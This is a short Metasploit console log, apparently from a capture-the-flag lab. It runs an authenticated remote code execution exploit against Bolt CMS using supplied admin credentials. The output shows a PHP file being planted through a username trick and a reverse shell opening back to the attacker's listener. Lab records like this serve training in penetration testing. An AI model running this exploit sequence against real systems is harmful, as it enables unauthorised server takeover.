 msf6 exploit(unix/webapp/bolt_authenticated_rce) > show rhost 10.10.72.91
[-] Invalid parameter "rhost", use "show -h" for more information
[-] Invalid parameter "10.10.72.91", use "show -h" for more information
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set rhost 10.10.72.91
rhost ⇒ 10.10.72.91
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set password boltadmin123
password ⇒ boltadmin123
Expires
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set username bolt
username ⇒ bolt
36m 57s
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set lhost 10.8.60.115
lhost ⇒ 10.8.60.115
msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.8.60.115:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "nzcbro".
[*] Found 2 potential token(s) for creating .php files.
[+] Deleted file jludmekyxymz.php.
[+] Used token 81db00844f96889baa7dfa3459 to create bhicsqsc.php.
[*] Attempting to execute the payload via "/files/bhicsqsc.php?nzcbro=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.8.60.115:4444 → 10.10.72.91:59522) at 2023-09-13 20:06:02 -0400
[+] Deleted file bhicsqsc.php.
[+] Reverted user profile back to original state.